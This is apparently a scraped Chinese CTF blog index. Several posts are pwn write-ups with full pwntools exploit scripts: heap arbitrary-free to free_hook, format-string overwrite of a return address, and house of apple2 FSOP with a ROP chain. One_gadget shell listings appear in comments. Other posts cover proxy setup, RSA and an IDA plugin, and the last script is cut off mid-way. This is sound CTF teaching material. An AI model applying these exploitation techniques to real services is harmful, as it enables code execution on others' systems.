&lt;img src=&#34;https://oraclepi.tech/post-images/1690136810972.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
具体例子：&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1690136837705.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;p&gt;&lt;br&gt;&lt;/br&gt;&lt;/p&gt;
&lt;p&gt;一开始习惯ida hide casts了，数据类型隐藏，结果半天没找到怎么利用堆块指针的点&lt;br&gt;
后面肖神讲解之后算是恍然大悟了&lt;br&gt;
int型比较低4字节，而v1原本8字节，那么只需要保证v1的低4字节大于等于0，二进制的最高位为1（第64位）即可绕过此判断&lt;br&gt;
而&lt;code&gt;free()&lt;/code&gt;的寻址按v1的低4字节 * 8去找，实际上的偏移是&lt;code&gt;(目标堆块地址-(heap_addr+0x260))&amp;gt;&amp;gt;3&lt;/code&gt;即可，如下图&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1690136537304.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1690136542956.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
只要控制了指针堆块此题就终结了，具体说明看下面&lt;br&gt;
exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=process(&amp;quot;./chall&amp;quot;)
libc=ELF(&amp;quot;./libc-2.27.so&amp;quot;)

def add(s):
    io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;size: &amp;quot;,str(s))
    
def delete(n):
    io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;idx: &amp;quot;,str(n))

def show(n):
    io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;idx: &amp;quot;,str(n))
    
def edit(n,cc):
    io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;4&amp;quot;)
    io.sendlineafter(b&amp;quot;idx: &amp;quot;,str(n))
    io.sendafter(b&amp;quot;content: &amp;quot;,cc)

add(0x80) #0 
add(0x80) #1
delete(1)
delete(0)
add(0x80) #0
show(0)
heap_addr=u64(io.recv(6).ljust(8,b&amp;quot;\x00&amp;quot;))-0x3c0
print(&amp;quot;heap_addr: &amp;quot;,hex(heap_addr))
# add(0x10)
edit(0,cyclic(0x80))

for i in range(7):
    add(0x80)

add(0x10) #8

for i in range(8):
    delete(i)

for i in range(7):
    add(0x80) #0~6

add(0x10) #7
show(7)
leak_addr=u64(io.recv(6).ljust(8,b&amp;quot;\x00&amp;quot;))+0x1bc8-libc.sym[b&amp;quot;__free_hook&amp;quot;]
print(&amp;quot;leak_addr: &amp;quot;,hex(leak_addr))

free_hook=leak_addr+libc.sym[b&amp;quot;__free_hook&amp;quot;]
shell=leak_addr+0x4f322

gdb.attach(io)
pause()

print(&amp;quot;free_hook: &amp;quot;,hex(free_hook))

edit(7,p64(heap_addr+0x870)) #chunk 8的指针堆块
edit(1,p64(heap_addr+0x7e0)) #chunk1内容堆块-&amp;gt;chunk 7的内容堆块-&amp;gt;chunk 8的指针堆块


###任意地址free，此处free的是chunk 1的内容堆块
idx=((1&amp;lt;&amp;lt;63)+0x84) - (1&amp;lt;&amp;lt;64) 
delete(idx)
print(hex(idx))
###偏移用(chunk 1内容堆块地址-(heap_addr+0x260))&amp;gt;&amp;gt;3即可
###具体看反编译后delete函数内容


add(0x10) #9
edit(9,p64(free_hook))  #chunk 9实际上是chunk 8的指针堆块
edit(8,p64(shell)) #修改chunk 8内容为one_gadget
print(&amp;quot;shell: &amp;quot;,hex(shell))
delete(8) #delete即可getshell

io.interactive()

# 0x4f2c5 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x40, environ)
# constraints:
#   rsp &amp;amp; 0xf == 0
#   rcx == NULL

# 0x4f322 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x40, environ)
# constraints:
#   [rsp+0x40] == NULL

# 0x10a38c execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x70, environ)
# constraints:
#   [rsp+0x70] == NULL
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;&lt;br&gt;&lt;/br&gt;&lt;/p&gt;
&lt;p&gt;本机环境可以拿shell&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1690137134855.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
还有一大堆题没补，时间多来点😿😿😿&lt;/p&gt;
">一道我也不知道名字的堆题复现</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/LMCf1vtkj/"" data-c="
          &lt;p&gt;记录下host clash的ip和端口&lt;br&gt;
例如：&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;10.16.1.102:7890
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;更改vmware网络适配器为NAT&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1689763491561.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;p&gt;Ubuntu下网络设置默认，代理设置如下：&lt;/p&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;1&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1689763558947.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
&lt;p&gt;终端配置&lt;br&gt;
修改&lt;code&gt;~/.bashrc&lt;/code&gt;，添加&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;export https_proxy=http://10.16.1.102:7890
export http_proxy=http://10.16.1.102:7890
export all_proxy=socks5://10.16.1.102:7890
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;最后&lt;code&gt;source ~/.bashrc&lt;/code&gt;生效&lt;/p&gt;
&lt;p&gt;git走代理&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;git config --global http.https://github.com.proxy socks5://10.16.1.102:7890
git config --global http.proxy 10.16.1.102:7890
git config --global https.proxy 10.16.1.102:7890
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;使用以下命令可以手动更改git代理设置&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;git config --show-origin http.proxy
&lt;/code&gt;&lt;/pre&gt;
">Ubuntu虚拟机走host的clash代理</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/FVrMrT-Fy/"" data-c="
          &lt;h3 id=&#34;pwn&#34;&gt;PWN：&lt;/h3&gt;
&lt;h4 id=&#34;fmt&#34;&gt;fmt：&lt;/h4&gt;
&lt;p&gt;格式化字符串，第一次泄露栈地址和libc，第二次写ret地址为one_gadget即可&lt;br&gt;
exp：&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(&amp;quot;60.204.140.184&amp;quot;,30191)
# io=process(&amp;quot;./fmt&amp;quot;)
elf=ELF(&amp;quot;./fmt&amp;quot;)
libc=ELF(&amp;quot;./libc-2.31.so&amp;quot;)


io.recvuntil(b&amp;quot;str: &amp;quot;)
payload=b&amp;quot;%8$p.%16$p&amp;quot;
io.sendline(payload)

leak_addr=int(io.recv(14),16)-0x1e94a0
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))
io.recvuntil(b&amp;quot;.&amp;quot;)
stack_addr=int(io.recv(14),16)
print(&amp;quot;stack_addr: &amp;quot;+hex(stack_addr))



sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
puts_addr=leak_addr+libc.sym[b&amp;quot;puts&amp;quot;]
free_hook=leak_addr+libc.sym[b&amp;quot;__free_hook&amp;quot;]
malloc_hook=leak_addr+libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
_exit=leak_addr+libc.sym[b&amp;quot;_exit&amp;quot;]
shell=leak_addr+0xe3b01

# gdb.attach(io)
# pause()

io.recvuntil(b&amp;quot;other str: &amp;quot;)
payload=fmtstr_payload(6,{stack_addr-0xe8:shell},write_size=&#39;short&#39;)
# payload =fmtstr_payload(6,{malloc_hook:shell},write_size=&#39;short&#39;)+b&amp;quot;%1000000c&amp;quot;
io.sendline(payload)


print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))
print(&amp;quot;stack_addr: &amp;quot;+hex(stack_addr))
print(&amp;quot;shell: &amp;quot;+hex(shell))


io.interactive()

# 0xe3afe execve(&amp;quot;/bin/sh&amp;quot;, r15, r12)
# constraints:
#   [r15] == NULL || r15 == NULL
#   [r12] == NULL || r12 == NULL

# 0xe3b01 execve(&amp;quot;/bin/sh&amp;quot;, r15, rdx)
# constraints:
#   [r15] == NULL || r15 == NULL
#   [rdx] == NULL || rdx == NULL

# 0xe3b04 execve(&amp;quot;/bin/sh&amp;quot;, rsi, rdx)
# constraints:
#   [rsi] == NULL || rsi == NULL
#   [rdx] == NULL || rdx == NULL
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;misc&#34;&gt;MISC:&lt;/h3&gt;
&lt;h4 id=&#34;usb&#34;&gt;usb:&lt;/h4&gt;
&lt;p&gt;使用mumuzi键盘流量一把梭，然后cyberchef烹饪即可：&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1689507053305.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1689507058855.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;h3 id=&#34;crypto&#34;&gt;Crypto：&lt;/h3&gt;
&lt;h4 id=&#34;rsa&#34;&gt;RSA:&lt;/h4&gt;
&lt;p&gt;qwb原题...&lt;br&gt;
[link]&lt;a href=&#34;https://eprint.iacr.org/2015/399.pdf&#34;&gt;https://eprint.iacr.org/2015/399.pdf&lt;/a&gt;&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1689510786286.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
最后long_to_bytes即可&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from gmpy2 import *
m1=[base64]
m2=[base64]
n2=[base64]
e2=65537
c2=[base64]

r=7
PR = PolynomialRing(Zmod(n2),name=&#39;x&#39;)
x=PR.gen()
fx=m1*m2*x-(m1-m2)
fx=fx.monic()
xx=int(fx.small_roots(X=2^690,beta=0.7,epsilon=0.4)[0])
pp6=gcd(m1*m2*xx-(m1-m2),n2)
A=iroot(pp6,6)
assert A[1]
p=A[0]
q=n2//(pp6*p)
phi = (p**(r-1))*(p-1)*(q-1)
d=invert(e2,phi)

print(pow(c2,d,n2))
&lt;/code&gt;&lt;/pre&gt;
">HWS2023 预选赛 orrr wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/cbkv3xavp/"" data-c="
          &lt;h3 id=&#34;mipsrophttpsgithubcomoraclepiida_pluginstreemainmipsrop&#34;&gt;mipsrop：&lt;a href=&#34;https://github.com/OraclePi/IDA_plugins/tree/main/mipsrop&#34;&gt;https://github.com/OraclePi/IDA_plugins/tree/main/mipsrop&lt;/a&gt;&lt;/h3&gt;
&lt;p&gt;将上述链接中的文件复制到ida安装目录的plugins目录下&lt;br&gt;
插件运行时输出窗口内容如下即成功&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;Propagating type information...
Function argument information has been propagated
The initial autoanalysis has been finished.
MIPS ROP Finder activated, found 1077 controllable jumps between 0x00000000 and 0x0008A1D4
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;如果运行指令报错&lt;code&gt;NameError: name &#39;mipsrop&#39; is not defined&lt;/code&gt;&lt;br&gt;
idapython中输入即可&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;import mipsrop
mipsrop = mipsrop.MIPSROPFinder()
&lt;/code&gt;&lt;/pre&gt;
">mipsrop配置</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/JYkjVlphv/"" data-c="
          &lt;p&gt;glibc 2.35-0ubuntu3.1_amd64&lt;br&gt;
house of apple2&lt;br&gt;
只给了一次uaf的机会，所以需要对uaf的堆块重复利用&lt;br&gt;
第一次泄露libc，第二次申请时overlap泄露堆地址&lt;br&gt;
后续就是正常house of apple2流程&lt;br&gt;
可以打one_gadget，这里我们修改&lt;code&gt;_flags&lt;/code&gt;为&lt;code&gt;  sh;&lt;/code&gt;打system获取shell&lt;br&gt;
注意堆块构造，大小不超过0x200，下标不超过12；&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(&amp;quot;node3.anna.nssctf.cn&amp;quot;,28065)
# io=process(&amp;quot;./happy_note&amp;quot;)
libc=ELF(&amp;quot;./libc.so.6&amp;quot;)

def add(s,n,m):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;size:\n&amp;quot;,str(s))
    io.sendlineafter(b&amp;quot;note:\n&amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;[2]\n&amp;quot;,str(m)) #1-&amp;gt;calloc  2-&amp;gt;malloc 

def delete(n):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;note:\n&amp;quot;,str(n))
    
def show(n):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;show?\n&amp;quot;,str(n))

def edit(n,cc):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,b&amp;quot;4&amp;quot;)
    io.sendlineafter(b&amp;quot;note:\n&amp;quot;,str(n))
    io.sendafter(b&amp;quot;content:\n&amp;quot;,cc)

def func(n):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,b&amp;quot;666&amp;quot;)
    io.sendlineafter(b&amp;quot;note:\n&amp;quot;,str(n))
    
def build_fake_file(addr, vtable, _wide_data, rdx=0):
    # fake_file = p64(flag)  # _flags
    # fake_file += p64(addr)  # _IO_read_ptr
    fake_file = b&amp;quot;&amp;quot;
    fake_file += p64(addr)  # _IO_read_end
    fake_file += p64(addr)  # _IO_read_base
    fake_file += p64(addr)  # _IO_write_base
    fake_file += p64(addr + 1)  # _IO_write_ptr
    fake_file += p64(rdx)  # _IO_write_end
    fake_file += p64(addr)  # _IO_buf_base
    fake_file += p64(0)  # _IO_buf_end
    fake_file += p64(0)  # _IO_save_base
    fake_file += p64(0)  # _IO_backup_base
    fake_file += p64(0)  # _IO_save_end
    fake_file += p64(0)  # _markers
    fake_file += p64(0)  # _chain   could be a anathor file struct
    fake_file += p32(1)  # _fileno
    fake_file += p32(0)  # _flags2
    fake_file += p64(0)  # _old_offset
    fake_file += p16(0)  # _cur_column
    fake_file += p8(0)  # _vtable_offset
    fake_file += p8(0x10)  # _shortbuf
    fake_file += p32(0)
    fake_file += p64(0)  # _lock
    fake_file += p64(0)  # _offset
    fake_file += p64(0)  # _codecvt
    fake_file += p64(_wide_data)  # _wide_data
    fake_file += p64(0)  # _freeres_list
    fake_file += p64(0)  # _freeres_buf
    fake_file += p64(0)  # __pad5
    fake_file += p32(0)  # _mode
    fake_file += p32(0)  # unused2
    fake_file += p64(0) * 2  # unused2
    fake_file += p64(vtable)  # vtable
    return fake_file

# gdb.attach(io)
# pause()

for i in range(11):
    add(0x100,i,1)

for i in range(7):
    delete(i)

func(7)
show(7)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x219ce0
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))


_IO_list_all=leak_addr+libc.sym[b&amp;quot;_IO_list_all&amp;quot;]
_IO_list_all_chain=_IO_list_all+0x88
_IO_wfile_jumps=leak_addr+libc.sym[b&amp;quot;_IO_wfile_jumps&amp;quot;]
sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
shell=leak_addr+0xebcf1


add(0x100,0,1) #7

delete(9)
delete(7) #tcachebin 0

show(0) #tcachebin 0
io.recvuntil(b&amp;quot;content: &amp;quot;)
heap_addr=u64(io.recv(6).ljust(8,b&amp;quot;\x00&amp;quot;))-0xc20
key=heap_addr&amp;gt;&amp;gt;12
print(&amp;quot;heap_addr: &amp;quot;+hex(heap_addr))

add(0x100,2,1)
add(0xe8,3,1) #new 0 , uaf , editable
add(0xe8,4,1)

delete(4)
delete(3)

edit(0,p64(key^_IO_list_all))

add(0xe8,5,2) #5
add(0xe8,6,2) #6

add(0x1e8,7,1) #7
add(0x200,11,1) #11
#chunk 10  heap_addr+0xd30
fake_wide_data=heap_addr+0xd40 #chunk 10 content 
fake_jump=heap_addr+0xf30 # chunk 7
fake_IO=heap_addr+0x1120 # chunk 11

_wide_data=b&amp;quot;&amp;quot;
_wide_data=_wide_data.ljust(0x18,b&amp;quot;\x00&amp;quot;)+p64(0)
_wide_data=_wide_data.ljust(0x30,b&amp;quot;\x00&amp;quot;)+p64(0)
_wide_data=_wide_data.ljust(0xe0,b&amp;quot;\x00&amp;quot;)+p64(fake_jump)
edit(10,_wide_data)


edit(6,p64(fake_IO))
payload=b&amp;quot;\x00&amp;quot;*0x58+p64(shell)
payload=payload.ljust(0x1e0,b&amp;quot;\x00&amp;quot;)+b&amp;quot;  sh;&amp;quot;
edit(7,payload)
edit(11,build_fake_file(0,_IO_wfile_jumps,fake_wide_data,0))

delete(9)


io.interactive()

# 0x50a37 posix_spawn(rsp+0x1c, &amp;quot;/bin/sh&amp;quot;, 0, rbp, rsp+0x60, environ)
# constraints:
#   rsp &amp;amp; 0xf == 0
#   rcx == NULL
#   rbp == NULL || (u16)[rbp] == NULL

# 0xebcf1 execve(&amp;quot;/bin/sh&amp;quot;, r10, [rbp-0x70])
# constraints:
#   address rbp-0x78 is writable
#   [r10] == NULL || r10 == NULL
#   [[rbp-0x70]] == NULL || [rbp-0x70] == NULL

# 0xebcf5 execve(&amp;quot;/bin/sh&amp;quot;, r10, rdx)
# constraints:
#   address rbp-0x78 is writable
#   [r10] == NULL || r10 == NULL
#   [rdx] == NULL || rdx == NULL

# 0xebcf8 execve(&amp;quot;/bin/sh&amp;quot;, rsi, rdx)
# constraints:
#   address rbp-0x78 is writable
#   [rsi] == NULL || rsi == NULL
#   [rdx] == NULL || rdx == NULL

# 0xebd52 execve(&amp;quot;/bin/sh&amp;quot;, rbp-0x50, r12)
# constraints:
#   address rbp-0x48 is writable
#   [rbp-0x50] == NULL || rbp-0x50 == NULL
#   [r12] == NULL || r12 == NULL

# 0xebdaf execve(&amp;quot;/bin/sh&amp;quot;, rbp-0x50, [rbp-0x70])
# constraints:
#   address rbp-0x48 is writable
#   [rbp-0x50] == NULL || rbp-0x50 == NULL
#   [[rbp-0x70]] == NULL || [rbp-0x70] == NULL

# 0xebdb3 execve(&amp;quot;/bin/sh&amp;quot;, rbp-0x50, [rbp-0x70])
# constraints:
#   address rbp-0x50 is writable
#   [rbp-0x50] == NULL || rbp-0x50 == NULL
#   [[rbp-0x70]] == NULL || [rbp-0x70] == NULL
&lt;/code&gt;&lt;/pre&gt;
">[巅峰极客 2022]happy note wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/apppplllllllleeeeeee/"" data-c="
          &lt;h3 id=&#34;without_hook&#34;&gt;without_hook:&lt;/h3&gt;
&lt;p&gt;2.36的glibc&lt;br&gt;
最开始想用house of banana打，结果发现libc和ld偏移不固定&lt;br&gt;
此题选择打house of apple2&lt;br&gt;
&lt;code&gt;magic_gadget&lt;/code&gt;:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-asm&#34;&gt;
mov rdx, qword ptr [rax + 0x38];
mov rdi, rax; 
call qword ptr [rdx + 0x20];
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;通过&lt;code&gt;magic_gadget&lt;/code&gt;和&lt;code&gt;setcontext+61&lt;/code&gt;劫持rsp,详细说明放在exp了&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=process(&amp;quot;./vuln&amp;quot;)
libc=ELF(&amp;quot;./libc.so.6&amp;quot;)

def add(n,s):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;Size: &amp;quot;,str(s))

def delete(n):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))

def edit(n,cc):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    io.sendafter(b&amp;quot;Content: &amp;quot;,cc)

def show(n):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;4&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    
def exit():
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;5&amp;quot;)

def build_fake_file(addr, vtable, _wide_data, rdx=0):
    # fake_file = p64(flag)  # _flags
    # fake_file += p64(addr)  # _IO_read_ptr
    fake_file = b&amp;quot;&amp;quot;
    fake_file += p64(addr)  # _IO_read_end
    fake_file += p64(addr)  # _IO_read_base
    fake_file += p64(addr)  # _IO_write_base
    fake_file += p64(addr + 1)  # _IO_write_ptr
    fake_file += p64(rdx)  # _IO_write_end
    fake_file += p64(addr)  # _IO_buf_base
    fake_file += p64(0)  # _IO_buf_end
    fake_file += p64(0)  # _IO_save_base
    fake_file += p64(0)  # _IO_backup_base
    fake_file += p64(0)  # _IO_save_end
    fake_file += p64(0)  # _markers
    fake_file += p64(0)  # _chain   could be a anathor file struct
    fake_file += p32(1)  # _fileno
    fake_file += p32(0)  # _flags2
    fake_file += p64(0)  # _old_offset
    fake_file += p16(0)  # _cur_column
    fake_file += p8(0)  # _vtable_offset
    fake_file += p8(0x10)  # _shortbuf
    fake_file += p32(0)
    fake_file += p64(0)  # _lock
    fake_file += p64(0)  # _offset
    fake_file += p64(0)  # _codecvt
    fake_file += p64(_wide_data)  # _wide_data
    fake_file += p64(0)  # _freeres_list
    fake_file += p64(0)  # _freeres_buf
    fake_file += p64(0)  # __pad5
    fake_file += p32(0)  # _mode
    fake_file += p32(0)  # unused2
    fake_file += p64(0) * 2  # unused2
    fake_file += p64(vtable)  # vtable
    return fake_file


add(0,0x608) #fake_wide_data
add(1,0x550) #fake_chain 可控大堆块
add(2,0x600)
add(3,0x540) #小堆块
add(4,0x600)


### leak libc_addr
delete(1)
show(1)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x1f6cc0
tmp=leak_addr+0x1f6cc0+0x4b0
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))
###

pop_rdi=leak_addr+0x23ba5
pop_rsi=leak_addr+0x251fe
pop_rdx_rbx=leak_addr+0x8bbb9
pop_rax=leak_addr+0x3f923
ret=leak_addr+0x22d19
_IO_list_all=leak_addr+libc.sym[b&amp;quot;_IO_list_all&amp;quot;]
_IO_wfile_jumps=leak_addr+libc.sym[b&amp;quot;_IO_wfile_jumps&amp;quot;]
setcontext_61=leak_addr+libc.sym[b&amp;quot;setcontext&amp;quot;]+0x3d
open_a=leak_addr+libc.sym[b&amp;quot;open&amp;quot;]
read_a=leak_addr+libc.sym[b&amp;quot;read&amp;quot;]
write_a=leak_addr+libc.sym[b&amp;quot;write&amp;quot;]
magic_gadget=leak_addr+0x160cb6
&#39;&#39;&#39;
mov rdx, qword ptr [rax + 0x38];
mov rdi, rax; 
call qword ptr [rdx + 0x20];
&#39;&#39;&#39;


### leak heap_addr 
add(5,0x900) #fake_jump 0x1f70
edit(1,b&amp;quot;a&amp;quot;*0xf+b&amp;quot;b&amp;quot;)
show(1)
io.recvuntil(b&amp;quot;b&amp;quot;)
heap_addr=u64(io.recv(6).ljust(8,b&amp;quot;\x00&amp;quot;))-0x8a0
print(&amp;quot;heap_addr: &amp;quot;+hex(heap_addr))


### largebin attack
delete(3)
edit(1,p64(tmp)*2+p64(0)+p64(_IO_list_all-0x20))
add(6,0x900)
###
add(7,0x540) #将小堆块申请出来，进行unlink，使得_IO_list_all_chain的地址是可控的大堆块的地址，否则伪造fake_file地址非法


# 对fp的设置如下：
# _flags设置为~(2 | 0x8 | 0x800)，如果不需要控制rdi，设置为0即可；如果需要获得shell，可设置为sh;，注意前面有两个空格
# vtable设置为_IO_wfile_jumps/_IO_wfile_jumps_mmap/_IO_wfile_jumps_maybe_mmap地址（加减偏移），使其能成功调用_IO_wfile_overflow即可
# _wide_data设置为可控堆地址A，即满足*(fp + 0xa0) = A
# _wide_data-&amp;gt;_IO_write_base设置为0，即满足*(A + 0x18) = 0
# _wide_data-&amp;gt;_IO_buf_base设置为0，即满足*(A + 0x30) = 0
# _wide_data-&amp;gt;_wide_vtable设置为可控堆地址B，即满足*(A + 0xe0) = B
# _wide_data-&amp;gt;_wide_vtable-&amp;gt;doallocate设置为地址C用于劫持RIP，即满足*(B + 0x68) = C


#edit _flags ~(2 | 0x8 | 0x800)
# edit(0,b&amp;quot;\x00&amp;quot;*0x600+p64((~(2 | 0x8 | 0x800))&amp;amp;0xffffffffffffffff))

#fake_wide_data
fake_wide_data=heap_addr+0x2a0
flag_addr=heap_addr+0x2a0

edit(1,build_fake_file(0,_IO_wfile_jumps,fake_wide_data,0))
fake_jump=heap_addr+0x1f70


_wide_data=b&amp;quot;./flag\x00\x00&amp;quot;
_wide_data=_wide_data.ljust(0x18,b&amp;quot;\x00&amp;quot;)+p64(0)
_wide_data=_wide_data.ljust(0x30,b&amp;quot;\x00&amp;quot;)+p64(0)
_wide_data=_wide_data.ljust(0xe0,b&amp;quot;\x00&amp;quot;)+p64(fake_jump)
edit(0,_wide_data)


# gdb.attach(io)
# pause()


#open
orw=p64(pop_rdi)+p64(flag_addr)+p64(pop_rsi)+p64(0)+p64(open_a)
#read
orw+=p64(pop_rdi)+p64(3)+p64(pop_rsi)+p64(heap_addr+0x4000)+p64(pop_rdx_rbx)+p64(0x50)+p64(0)+p64(read_a)
#write
orw+=p64(pop_rdi)+p64(1)+p64(pop_rsi)+p64(heap_addr+0x4000)+p64(pop_rdx_rbx)+p64(0x50)+p64(0)+p64(write_a)

payload=p64(setcontext_61)+p64(fake_jump-0x10)*10+p64(magic_gadget) #C -&amp;gt; magic_gadget
payload+=b&amp;quot;\x00&amp;quot;*0x20+p64(heap_addr+0x2010) #orw_addr
payload+=p64(ret)+orw
#这一坨之所以行，首先fake_wide_data设置的fake_jump+0x68跳转执行magic_gadget
#当我们edit时，其中的read函数将读入的数据地址存到rax寄存器中了，则rdx寄存器的值变为[rax+0x38]，即fake_jump-0x10处
#此时call qword ptr [rdx + 0x20]其实调用的是setcontext+61,并且此时rsp值为[rdx+0xa0]，即heap_addr+0x1d10
#heap_addr+0x1d10的地址即为orw的地址，ret等效pop rip，从而执行orw


edit(5,payload)
exit()

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
">Hgame week4 复现</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/DLuwxEhs1/"" data-c="
          &lt;p&gt;一道堆风水题目，10次add&lt;br&gt;
每次只能申请0x100或0x60大小堆块&lt;br&gt;
存在&lt;code&gt;bargain&lt;/code&gt;函数可以修改fd（做减法，限制大小0x10，可以输入负数反向修改&lt;br&gt;
重点在于构造tcache链实现任意地址申请    (&lt;s&gt;头大&lt;/s&gt;&lt;/p&gt;
&lt;p&gt;exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=remote(&amp;quot;node4.anna.nssctf.cn&amp;quot;,28973)
io=process(&amp;quot;./gift&amp;quot;)
libc=ELF(&amp;quot;./libc-2.27.so&amp;quot;)

def add(n,cc):
    io.sendlineafter(b&amp;quot;choice:\n&amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;choice:\n&amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;gift!\n&amp;quot;,cc)

def delete(n):
    io.sendlineafter(b&amp;quot;choice:\n&amp;quot;,b&amp;quot;3&amp;quot;)
